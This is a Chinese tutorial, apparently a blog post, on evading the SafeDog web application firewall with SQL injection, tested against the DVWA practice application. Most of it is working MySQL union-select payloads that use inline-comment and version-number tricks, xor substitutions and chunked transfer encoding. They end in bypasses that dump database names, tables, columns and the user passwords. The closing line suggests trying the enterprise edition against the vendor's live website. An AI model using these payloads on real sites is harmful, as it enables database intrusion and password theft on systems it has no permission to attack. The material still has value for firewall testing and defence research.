WAF对抗-安全狗(联合查询篇)

实验环境

网站安全狗APACHE版V4.0、靶场:dvwa

为了方便对比可以在这个在线靶场申请一个dvwa

mysql注入测试

技术点

内联注释

在mysql的语法中,有三种注释方法:-- 和#(单行注释)和 /* /(多行注释)如果在/后加惊叹号!意为/* */`里的语句将被执行

在mysql中 /*! ....*/ 不是注释,mysql为了保持兼容,它把一些特有的仅在mysql上用的语句放在/*!....*/中,这样这些语句如果在其他数据库中是不会被执行,但在mysql中它会执行。如下语句/*!50001 select * from test */;这里的50001表示假如 数据库是5.00.01及以上版本,该语句才会被执行。



异或

异或:xor或^

逻辑运算就是:同假异真(两个条件结果相同就为假,结果不同就为真)

例如:1^0 就是 1 ,1^1 就是 0

例子:

lucy' Xor '1'='1' #

如果‘lucy’存在则前后都为真则为返回假

如果’lucy‘不存在则前为假后都为真则为返回真

Xor类似当前后都为真时返回假执行后面一个表达式

如果A为真,则查出不满足B条件数据;

如果A为假,则查出满足B条件数据;

科学计数法

id=0e0union select

各种符号结合

+ - .1 ! ~

空白字符

SQLite3 0A 0D 0C 09 20

MySQL5 09 0A 0B 0C 0D A0 20

PosgresSQL 0A 0D 0C 09 20

Oracle 11g 00 0A 0D 0C 09 20

MSSQL 01,02,03,04,05,06,07,08,09,0A,0B,0C,0D,0E,0F,10,11,12,13,14,15,16,17,18,19,1A,1B,1C,1D,1E,1F,20

分段传输

前提:POST请求

分块传输的post数据头部需要添加

Transfer-Encoding:Chunked

而post的数据是这种格式

2

id

2

=3

0

解释

2 #这个2表示下面数据的个数 可以在这个后面加入分号添加注释 比如 2;hello world 可以利用这个特性添加随机字符来干扰waf

id #参数 接收参数就是id一共就两个字母 所以上面的个数是2

2 #同理 表示下面的数据的个数

=1 #这个也是同理 和前面的id连起来 post的数据就是 id=1

0 #分块传输表示结束的方式 一个0和两个换号

自动化插件:https://github.com/c0ny1/chunked-coding-converter

注入点判断



无WAF环境

1' and 1=1#

1‘ or 1=1#

WAF环境

#test

or -> || (被拦截)

1' /*! and */ 1=1 #(被拦截)

1' and /*! 1=1 */ #(被拦截)

#bypass

and -> &

1' ^ 1=0 #

1' xor 1=1 #

联合查询





无WAF环境

1' order by 2 #

1' union select 0,1 #

WAF环境(order by)

1' order by/*! 2*/ #(拦截)

1' /*!order*/ by 2 #(拦截)

1' order /*!by*/ 2 #(拦截)

1' /*!5000 order*/ by 2 #(拦截)

1' order/**/ by 2 #(拦截)



- 尝试fuzz下/!5000/ 里面的版本号,用木头超级字典工具直接生成0000-99999,经过测试字典只需要生成00000-99999.

#bypass

1' order/*!00144 by*/ 2 #

- 在版本号后面接一些垃圾字符,因为有垃圾字符,所以!99999aaa等同于空格了

#bypass

1' order/*!99999aaa*/by 2#

通过观察上面的bypass,order 后面接 by会被安全狗拦截。

WAF环境(union select)

#test

1' union /**/select /**/1,2 #(拦截)

1' union /*! select*/ /**/1,2 #(拦截)

1' /*!00044 union*/ select /**/1,2 #(拦截)

1' union /*!00044 select*/ 1,2 #(bypass)//黑人问号

1' union /*!99999zz*/ select 1,2 #(bypass)

观察3、4、5三个payload,这里应该是检测union后接select就会被拦截。

爆库,表,列,值

#无WAF环境

1‘ union select 1,database()#

1' union select 1,group_concat(table_name) from information_schema.tables where table_schema='dvwa'#

1' union select 1,group_concat(column_name) from information_schema.columns where table_schema='dvwa' and table_name='users'#

1' union select group_concat(user),group_concat(password) from users#



这里我一开始是直接使用union + 版本垃圾字符 + select来查询数据库,但被拦截了,猜测应该是检测database()这个敏感函数了。

1‘ union /*!99999zz*/ select 1,database/*!99999zz*/()#

然后我试了网上说的等价函数,也是不行的

1‘ union /*!99999zz*/ select 1,@@database()#

猜测是检测database如果跟括号了就会拦截,那么这就跟绕union接select一样,在database和括号中间加版本号垃圾字符

#bypass

1' union /*!99999zz*/ select 1,database/*!99999zz*/() #



查询表时,检测规则时select xxxx from xxxx,如果select接1,2就会被拦截。

#bypass



1' union /*!99999zz*/ select 1,/*!00144group_concat(table_name)*/ from information_schema.tables where table_schema='dvwa'#



查询列最开始我是按照上面查询表的方法来构造payload的,但是被拦截了,payload如下。

1' union /*!99999zz*/ select 1,/*!00144 group_concat(column_name)*/ from information_schema.columns where table_schema='dvwa' and table_name='users'#

然后我把最后面的 and table_name='users' 去掉来执行,马上又能成功执行了,那么问题就是出在and这里了。

构造如下payload绕过:

1' union /*!99999zz*/ select 1,/*!00144 group_concat(column_name)*/ from information_schema.columns where table_schema='dvwa' /*!*//*00144and table_name='users'*/#



最后查询值就容易很多了,直接上payload

1' union /*!99999zz*/ select /*!00144 group_concat(user)*/,group_concat(password) from users#

结语

这是免费版本的绕过,企业版大家直接拿安全狗官网试手就行,可以查考这篇文章。